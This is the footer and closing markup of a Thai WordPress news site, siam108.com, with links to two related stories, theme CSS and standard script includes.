Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2-%e0%b8%a1-%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1-%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2-1-%e0%b9%81/" rel="bookmark" title="นักศึกษา ม.ศรีปทุม คว้า 1 แสน ชนะเลิศออกแบบศิลปะบนเรือท่องเที่ยว เจ้าพระยาทัวร์ริสท์โบ๊ท">นักศึกษา ม.ศรีปทุม คว้า 1 แสน ชนะเลิศออกแบบศิลปะบนเรือท่องเที่ยว เจ้าพระยาทัวร์ริสท์โบ๊ท</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T22:06:07+00:00" >01 สิงหาคม 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a1%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-u2t-for-bcg-%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" rel="bookmark" class="td-image-wrap" title="มหกรรมสินค้า U2T for BCG ลุยอีสานสำเร็จ “อว.” ไม่หยุดพัฒนาสินค้าชุมชนสู่ตลาดผู้บริโภค"><img class="entry-thumb" src="[data-uri]" alt="" title="มหกรรมสินค้า U2T for BCG ลุยอีสานสำเร็จ “อว.” ไม่หยุดพัฒนาสินค้าชุมชนสู่ตลาดผู้บริโภค" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/04/2CF7284E-FAC5-4D2C-9987-9FFE0E56C251-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a1%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-u2t-for-bcg-%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" rel="bookmark" title="มหกรรมสินค้า U2T for BCG ลุยอีสานสำเร็จ “อว.” ไม่หยุดพัฒนาสินค้าชุมชนสู่ตลาดผู้บริโภค">มหกรรมสินค้า U2T for BCG ลุยอีสานสำเร็จ “อว.” ไม่หยุดพัฒนาสินค้าชุมชนสู่ตลาดผู้บริโภค</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-11T14:08:41+00:00" >11 เมษายน 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697538fa9f943
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>